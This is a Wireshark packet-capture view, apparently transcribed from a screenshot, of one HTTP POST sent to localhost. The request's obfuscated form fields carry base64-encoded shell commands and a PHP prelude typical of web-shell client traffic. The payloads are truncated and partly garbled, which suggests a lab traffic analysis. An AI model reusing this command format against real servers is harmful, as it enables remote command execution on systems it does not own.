 Wireshark · 分组 17 · Adapter for loopback traffic capture
Frame 17: 5249 bytes on wire (41992 bits), 5249 bytes captured (41992 bits
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 57716, Dst Port: 80, Seq: 1, Ack:
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "g07ce5cb44f64e" = "uW"
Form item: "n658aab4127ba7" = "s0Y2QgL2QgIkM6L3BocHN0dWR5X3Byby9XV1cvcGl
Form item: "qe8f46bb10388e" = "8ZY21k"
Form item: "sqzr" = "@ini_set("display_errors", "0");@set_time_limit(0);
0120 6e 67 74 68 3a 20 34 39 32 38 0d 0a 43 6f 6e 6e ngth: 49 28··Conn
0130 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d ection: close···
0140 0a 67 30 37 63 65 35 63 62 34 34 66 36 34 65 3d ·g07ce5c b44f64e=
0150 75 57 26 6e 36 35 38 61 61 62 34 31 32 37 62 61 uW&n658a ab4127ba
0160 37 3d 73 30 59 32 51 67 4c 32 51 67 49 6b 4d 36 7=s0Y2Qg L2QgIkM6